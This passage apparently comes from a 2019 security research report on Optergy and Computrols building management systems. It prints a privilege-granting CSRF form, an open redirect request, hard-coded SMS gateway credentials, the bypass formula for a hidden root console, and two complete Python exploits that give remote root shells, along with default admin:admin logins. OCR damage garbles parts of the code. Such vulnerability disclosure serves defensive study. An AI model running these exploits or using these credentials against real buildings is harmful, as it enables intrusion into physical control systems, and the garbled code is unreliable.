 <input type="hidden" name="_sourcePage" value="/WEB-INF/jsp/controlPanel/UserAdministration.
isp" /:
 <input type="hidden" name="__fp" value="user.showBookmarks||user.showNotificationTab||user.
emailSystemNotifications||user.addToSiteDirectory||user.showMenu||user.departmentId||user.
showAlarmTab||user.smsAlarms||user.showBanner||accountExpires||user.autoDismissFeedback||user.
changePasswordOnNextLogin||passwordExpires||user.showUserProfile||user.canUpdateProfile||user.
canChangePassword||user.canChangeBookmarks||user.accountEnabled||" />
 <input type="hidden" name="newPrivileges" value="7" />
 <input type="hidden" name="newPrivileges" value="9" />
     <input type="hidden" name="newPrivileges" value="8" /><br><input type="hidden" name="newPrivileges" value="8" /><br><input type="hidden" name="newPrivileges" value="10" /
 <input type="hidden" name="newPrivileges" value="10" />
 <input type="hidden" name="newPrivileges" value="13" />
 <input type="hidden" name="newPrivileges" value="14" />
 <input type="hidden" name="newPrivileges" value="12" />
 <input type="hidden" name="newPrivileges" value="2" />
 <input type="hidden" name="newPrivileges" value="3" />
 <input type="hidden" name="newPrivileges" value="4" />
 <input type="hidden" name="newPrivileges" value="139" />
 <input type="hidden" name="newPrivileges" value="138" />
 <input type="hidden" name="newPrivileges" value="141" />
 <input type="hidden" name="newPrivileges" value="140" />
```






```
 <input type="hidden" name="newPrivileges" value="89" />
 <input type="hidden" name="newPrivileges" value="90" />
 <input type="hidden" name="newPrivileges" value="118" />
 <input type="hidden" name="newPrivileges" value="95" />
 <input type="hidden" name="newPrivileges" value="93" />
 <input type="hidden" name="newPrivileges" value="96" />
 <input type="hidden" name="newPrivileges" value="94" />
 <input type="hidden" name="newPrivileges" value="92" />
 <input type="hidden" name="newPrivileges" value="98" />
 <input type="hidden" name="newPrivileges" value="99" />
 <input type="hidden" name="newPrivileges" value="146" />
 <input type="hidden" name="newPrivileges" value="100" />
      <input type="submit" value="Forgery" />
    </form>
  </body>
</html>
```
### The Open Redirect

While reading the source code, we discovered the 'url' variable and its usage in redirecting users when a software update is currently in progress. We can abuse this flaw to redirect unsuspecting users to arbitrary and/or attacker-controlled websites via social engineering attacks.

Input passed to the 'url' variable when calling the updating() function in 'updating.jsp' script is not properly verified before being used to redirect users. This can be exploited to redirect a user to an arbitrary website, e.g., when a user clicks a specially crafted link to the affected script hosted on a trusted domain. This can be fixed with implementing a whitelist of approved URLs or domains to be used for redirection within the system.



Vulnerable code in */usr/local/tomcat/webapps/ROOT/updating.jsp*:

```
48: <script type="text/javascript">
49: var disconnected = false;
50: var internalUrl = '<%=internalUrl%>';
51: var url = '<%=url%>';
52: $(function()
53: {
54:<br>55:
55: // Invoke the functions defined here on $(document).load(...)
                  56: $('body').ajaxError(function(event, XMLHttpRequest, ajaxOptions, thrownError)
57: 58:58: if(!XMLHttpRequest || XMLHttpRequest.readyState == 0)<br>59: feturn; // This isn't an AJAX error. Just jQuery being pr
                     return; // This isn't an AJAX error. Just jQuery being precious.
60:<br>61:
61: disconnected = true;<br>62: the connected = true;
62: return;<br>63: \};
                  63: });
64:<br>65:
                  var updating = null;66:<br>67:
                  updateing = function()68: {
69: // Should not be called back on error.<br>70: 5.post('./ajax/testConnection.html?tes
70: \hat{\textbf{s}}.\text{post}('./ajax/testConnection.html?testing', null, function(data)<br>71:
71: {
72: if(!responseMessageIs(data, 'system-update'))
73: {
74: if(url != 'null')
75: window.location.href=url;<br>76: else
76: else
77: window.location.href="/Index.html?go=" + 
internalUrl;<br>78:
78: }
79: });
80: setTimeout(updating, 1000);
81: };
82: 
83: updating();
84: } });
85: 
86: </script>
```
The vulnerability can be triggered by specifying an arbitrary URL to the 'url' parameter on line 75. The script is checking if a system update is in progress, and if it is not, checks if the 'url' variable is set and continues to open a location specified from user input or attacker's input that will result in the 'window.location.href' property being set to arbitrary value. Running the following example will redirect the unsuspecting user to https://applied-risk.com domain.

PoC request:

GET /updating.jsp?url=https://applied-risk.com HTTP/1.1



## <span id="page-87-0"></span>The internal network information disclosure

Lot of scripts can be called without authentication. Some of them do not provide any functionalities, while others can reveal sensitive information to an attacker, which can be further used in exploiting the internal systems in the network.

When calling the *http://TARGET/GetIPAddress.html* page from remote location, the following internal information can be divulged for the current system: Name, Internal IP Address, Netmask, Hostname, Gateway, DNS Server and DNS Server 2, as shown in [Figure 54.](#page-87-1)



<span id="page-87-1"></span>*Figure 54. Internal network information disclosure example*

### The SMS central test console

The other interesting page that can be called without authenticating is the SMS gateway test service. While disassembling the bytecode, we noticed that there is a defined function within most of the classes/pages that require authentication and privileges to access them. The SMSCetralTest.class does not have the PrivilegeName[] getRequiredPrivileges() function declared. This allows unauthenticated users to access this resource directly, as shown below.



Figure 55. Unauthenticated access to SMS Central Test script

The following credentials and API endpoint were hard-coded in the class:

```
public void sendMessage() 
  throws Exception
   {
 HashMap localHashMap = new HashMap();
 localHashMap.put("USERNAME", "bill@optergy.com");
 localHashMap.put("PASSWORD", "mstp3001");
 localHashMap.put("ACTION", "send");
 localHashMap.put("ORIGINATOR", "shared");
 localHashMap.put("RECIPIENT", "61431727732");
   localHashMap.put("MESSAGE_TEXT", "TestMessageFromJava");
...
...
https://my.smscentral.com.au/api/v2.0
```
Attackers can use this to send unauthorized SMS messages to any phone number depending of the stored credits to the hard-coded credentials above.



### <span id="page-88-0"></span>The undocumented backdoor console

While analyzing the file system, we discovered a backdoor script called Console.jsp located in /usr/local/tomcat/webapps/ ROOT/WEB-INF/jsp/tools/ (see [Figure 56\)](#page-88-1). This was not mentioned in any documentation, and it appears to be a wellcoded backdoor. Let's see how we can actually use this hidden console to execute arbitrary code with root privileges. We decompiled the ConsoleResult.class java bytecode. We then searched for the ProcessBuilder class to find some operating system process creation and to understand how this Developer Console backdoor works.



<span id="page-88-1"></span>*Figure 56. The Optergy backdoor console*

Once you navigate to the console, issuing a command and clicking Exec resulted in errors. Clicking the Get button (ConsoleResult.html?get) spits out JSON response message:

```
{"response":{"message":"1544793267457"}}
```
We wanted to see how to satisfy this challenge response to successfully execute commands. Here is the source code:

```
ConsoleResult.class:
032: public class ConsoleResult<br>033: implements ActionBean, V
         implements ActionBean, ValidationErrorHandler
034: {
035: private ActionBeanContext context;<br>036: @Validate(required=true, on={"exec
036: @Validate(required=true, on={"execute"}, minlength=1)<br>037: private String command:
037: private String command;<br>038: @Validate(required=true
038: @Validate(required=true, on={"execute"}, minlength=1)<br>039: private String challenge;
039: private String challenge;<br>040: @Validate(required=true,
040: @Validate(required=true, on={"execute"}, minlength=1)<br>041: private String answer;
041: private String answer;<br>042: private final Object lo
         private final Object lock;
043:<br>044:
         public ConsoleResult()
045: {<br>046:
         \bigcup_{k=1}^{n} lock = new ConsoleResult.Lock(null);
047:048: 
049: 
050: 
051: 
052: 
053:<br>054:
054: @DefaultHandler<br>055: public Resoluti
         public Resolution execute()
056: {
057: long l1 = 1500L;
058: ServletContext ĺocalServletContext = getContext().getServletContext();<br>059:     List localList = (List)localServletContext.getAttribute("challengeList
            List localList = (List)localServletContext.getAttribute("challengeList");
060:<br>061:
061: long l2 = Long.parseLong(challenge);
062: if ((localList != null) && (localList.contains(Long.valueOf(l2))))
063: {
               localList.remove(Long.valueOf(12));
065: String str1 = Util.makeSHA1Hash(Long.toString(12));
```


```
066: String str2 = Util.makeMD5Hash(str1);<br>067: String str3 = str1 + str2:
             String str3 = str1 + str2;
068:<br>069:
             if (!str3.equals(answer))
070: {<br>071:
               071: return new JSONResolution(JSONConverter.createErrorResponse("Invalid Response to 
Answer"));
072: }
073:<br>074:
eral: String str4 = "";<br>075: ProcessStreamRead
             ProcessStreamReader localProcessStreamReader = null;
076: try
077: {
078: String[] arrayOfString = command.split("\\ ");
079: ProcessBuilder localProcessBuilder = new ProcessBuilder(arrayOfString);
080: localProcessBuilder.redirectErrorStream(true);<br>081: Process localProcess = localProcessBuilder.sta
081: Process localProcess = localProcessBuilder.start();<br>082: ConsoleResult ProcessWranner localProcessWranner =
               082: ConsoleResult.ProcessWrapper localProcessWrapper = new ConsoleResult.
ProcessWrapper(this, localProcess);
083:<br>084:
084: localProcessWrapper.start();<br>085: localProcessStreamReader = n
               085: localProcessStreamReader = new ProcessStreamReader(localProcessWrapper.getfProcess().
getInputStream())<br>086: loca
086: localProcessStreamReader.start();<br>087: trv
               try<br>{
088:<br>089:
089: localProcessWrapper.join(11);<br>090: localProcessStreamReader.joir
               localProcessStreamReader.join(11);<br>}
091:<br>092:
               catch (InterruptedException localInterruptedException)
093: {
094: localInterruptedException.printStackTrace();<br>095: localProcessWrapper.interrupt();
               localProcessWrapper.interrupt();<br>}
096: }
097: }<br>098: }
             catch (Exception localException)
\begin{array}{c} 0.999: \\ 100: \end{array}^ return new JSONResolution(JSONConverter.createErrorResponse("Invalid Command"));<br>}
101:
102: 
103:<br>104:
             str4 = localProcessStreamReader.getString();
105:<br>106:
106: JSONObject localJSONObject = JSONConverter.createMessageResponse(str4);
107: return new JSONResolution(localJSONObject);
108:<br>109:
        return new JSONResolution(JSONConverter.createErrorResponse("Invalid Challenge"));<br>}
110: }
111:<br>112:
        public Resolution get()
113: 114.114: ServletContext localServletContext = getContext().getServletContext();
115: Object localObject = (List)localServletContext.getAttribute("challengeList");
116: if (localObject == null) {
117: localObject = new ArrayList();
118:<br>119:
119: long l = System.currentTimeMillis()<br>120: ((list)localObiect) add(long valueO
           ((List)localObject).add(Long.valueOf(1));121:<br>122:
           122: WebUtil.SetServletAttribute(localServletContext, "challengeList", localObject);
123:<br>124:
124: JSONObject localJSONObject = JSONConverter.createMessageResponse(Long.toString(l));
        return new JSONResolution(localJSONObject);<br>}
126: }
127:
```
Lines 065, 066, and 067 reveal the logic how to use this 'developer' console. The challenge is created once you issue the /tools/ajax/ConsoleResult.html?get AJAX request. Then you have to generate a SHA-1 hash from that challenge and generate an MD5 hash from the SHA-1 hash. At the end, you must concatenate the two values which becomes the answer and provide that answer with the command you are issuing in the request. Formula example:

**Challenge: 1234 SHA1 of 1234: 7110eda4d09e062aa5e4a390b0a572ac0d2c0220 MD5 of 7110eda4d09e062aa5e4a390b0a572ac0d2c0220: 700c8b805a3e2a265b01c77614cd8b21 Answer (SHA1+MD5): 7110eda4d09e062aa5e4a390b0a572ac0d2c0220700c8b805a3e2a265b01c77614cd8b21**



# <span id="page-90-0"></span>The practical demonstration

Optergy Authenticated File Upload Remote Root Code Execution Exploit:

```
#!/usr/bin/env python
# -*- coding: utf8 -*-
#
# Authenticated File Upload in Optergy gaining Remote Root Code Execution
# Firmware version: <=2.3.0a
#
# Discovered by Gjoko Krstic
#
# (c) 2019 Applied Risk
#
##########################################################################
#
# lqwrm@metalgear:~/stuff/optergy$ python optergy_rfm.py
# [+] Usage: optergy_rfm.py http://IP
# [+] Example: optergy_rfm.py http://10.0.0.17
#
# lqwrm@metalgear:~/stuff/optergy$ python optergy_rfm.py http://192.168.232.19
# Enter username: podroom
# Enter password: podroom
#
# Welcome to Optergy HTTP Shell!
# You can navigate to: http://192.168.232.19/images/jox.jsp
# Or you can continue using this 'shell'.
# Type 'exit' for exit.
#
# root@192.168.232.19:~# id
# uid=1000(optergy) gid=1000(optergy) groups=1000(optergy),4(adm)
# root@192.168.232.19:~# sudo id
# uid=0(root) gid=0(root) groups=0(root)
# root@192.168.232.19:~# rm /usr/local/tomcat/webapps/ROOT/images/jox.jsp
#
# root@192.168.232.19:~# exit
# Have a nice day!
#
##########################################################################
import requests
import sys,os,time,re
piton = os.path.basename(sys.argv[0])
if len(sys.argv) < 2:
 print "[+] Usage: " + piton + " http://IP"
 print "[+] Example: " + piton + " http://10.0.0.17\n"
     sys.exit()
the_user = raw_input("Enter username: ")
the_pass = raw_input("Enter password: ")
the host = sys.argv[1]odi = requests.Session()
the_url = the_host + "/ajax/AjaxLogin.html?login"
the headers = {"Accept" : "*/",
 "X-Requested-With" : "XMLHttpRequest",
 "User-Agent" : "Noproblem/16.0",
 "Content-Type" : "application/x-www-form-urlencoded",
 "Accept-Encoding" : "gzip, deflate",
 "Accept-Language" : "en-US,en;q=0.9"}
the_data = {"username" : the_user,
 "password" : the_pass,
 "token" : ''}
```










Optergy Unauthenticated Remote Root Exploit (Backdoor):

```
#!/usr/bin/env python
#
# Unauthenticated Remote Root Exploit in Optergy BMS (Console Backdoor)
#
# Affected version <=2.0.3a (Proton and Enterprise)
# by Gjoko Krstic
#
# (c) 2019 Applied Risk
#
##############################################################################
#
# lqwrm@metalgear:~/stuff/optergy$ python getroot.py 192.168.232.19
# Challenge received: 1547540929287
# SHA1: 56a6e5bf103591ed45faa2159cae234d04f06d93
# MD5 from SHA1: 873efc9ca9171d575623a99aeda44e31
# Answer: 56a6e5bf103591ed45faa2159cae234d04f06d93873efc9ca9171d575623a99aeda44e31
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
##############################################################################
#
#
import os#######
import sys######
import json#####
import hashlib##
import requests#
piton = os.path.basename(sys.argv[0])
if len(sys.argv) < 2:
    print '\n\x20\x20[*] Usage: '+piton+' <ip:port>\n'
    sys.exit()
while True:
    challenge_url = 'http://'+sys.argv[1]+'/tools/ajax/ConsoleResult.html?get'
    try:
        req1 = requests.get(challenge_url)
 get_challenge = json.loads(req1.text)
 challenge = get_challenge['response']['message']
 print 'Challenge received: ' + challenge
 hash_object = hashlib.sha1(challenge.encode())
 print 'SHA1: '+(hash_object.hexdigest())
 h1 = (hash_object.hexdigest())
 hash_object = hashlib.md5(h1.encode())
 print 'MD5 from SHA1: '+(hash_object.hexdigest())
 h2 = (hash_object.hexdigest())
 print 'Answer: '+h1+h2
 zeTargets = 'http://'+sys.argv[1]+'/tools/ajax/ConsoleResult.html'
 zeCommand = raw_input('# ')
       if zeCommand.strip() \stackrel{\sim}{=} 'exit':
       if zeCommanu...<br>sys.exit()<br>zeHeaders = {'User-Agent'<br>'Accept'
 zeHeaders = {'User-Agent' : 'BB/BMS-251.4ev4h',
 'Accept' : '*/*',
 'Accept-Encoding' : 'gzip, deflate',
 'Accept-Language' : 'mk-MK,mk;q=1.7',
 'Connection' : 'keep-alive',
                     'Connection-Type' : 'application/x-www-form-urlencoded'}
 zePardata = {'command' : 'sudo '+zeCommand,
 'challenge' : challenge,
                    |<br>| challenge' : challenge,<br>| answer' : h1+h2}
 zeRequest = requests.post(zeTargets, headers=zeHeaders, data=zePardata)
 get_resp = json.loads(zeRequest.text)
 get_answ = get_resp['response']['message']
        print get_answ
 except Exception:
 print '[*] Error!'
 break
```


# Case 5: Computrols CBAS-Web Building Management System





m

**TELEVILLE N** 

m

## <span id="page-95-0"></span>Introduction

Computrols is a manufacturer of intelligent controllers for smart buildings. Their product - Computrols Building Automation Software (CBAS) - is used in various facilities, including universities, airports, offices, prisons and monuments [11].

The default credentials for the CBAS-Web interface are admin:admin (taken from public documentation). [Figure 57](#page-95-1) shows the main login page:



<span id="page-95-1"></span>Figure 57. Main login prompt for Computrols CBAS

Once you are logged-in, there are standard options to manage the building. [Figure 58](#page-95-2) shows hardware status of the system, while [Figure 59](#page-96-0) provides the control over the building's temperature.

| Computrols Web Autom X<br>3 192.168.1.250/cbas/index.php?m=hardware<br><b>COMPUTOIS</b> Connecting Energy, Management, and Technology                                                                                                    | $0000$ :<br>e 10100 Copyright 2005 2014 Computeble, Inc. All rights reserved.<br>Tue, March 26, 2019, 11:22:22 AM                                                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| DATABASE<br>HOME<br><b>REPORTS</b><br><b>CONFIG</b><br>LOCOUT<br><b>Hardware Status</b>                                                                                                    |                                                                                                    |
